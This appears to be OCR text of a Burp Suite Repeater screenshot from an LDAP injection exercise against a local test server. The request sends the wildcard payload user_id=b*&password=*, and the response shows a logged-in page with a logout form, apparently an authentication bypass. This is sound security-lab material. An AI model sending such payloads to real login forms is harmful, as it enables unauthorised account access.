 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
LDAP Injection × +
Send Cancel < ▼ > ▼
Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: localhost:8888
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:108.0) Gecko/20100101 Firefox/108.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 43
9 Origin: http://localhost:8888
10 DNT: 1
11 Connection: close
12 Referer: http://localhost:8888/
13 Upgrade-Insecure-Requests: 1
14 Sec-Fetch-Dest: document
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-User: ?1
18 Sec-GPC: 1
19
20 user_id=b*&password=*&login=1&submit=Submit
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Fri, 17 Feb 2023 20:36:40 GMT
3 Server: Apache/2.4.25 (Debian)
4 X-Powered-By: PHP/7.0.33
5 Set-Cookie: PHPSESSID=95e51bb0decab0cb2c52ecdedfc
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache, must-revalidat
8 Pragma: no-cache
9 Vary: Accept-Encoding
10 Content-Length: 453
11 Connection: close
12 Content-Type: text/html; charset=UTF-8
13
14
15 <html>
16 さん こんにちは
17 <form action="/" method="POST">
18 <label>
User ID:
</label>
<input type="text" name="user_id"/>
19 <label>
Password:
</label>
<input type="password" name="password"/>
20 <input type="hidden" name="login" value="1"/>
21 <input type="submit" name="submit" value="Sub
22 </form>
23
24 <form action="/" method="POST">
25 <input type="hidden" name="logout" value="1"/
26 <input type="submit" value="Logout"/>
27 </form>
28 </html>
29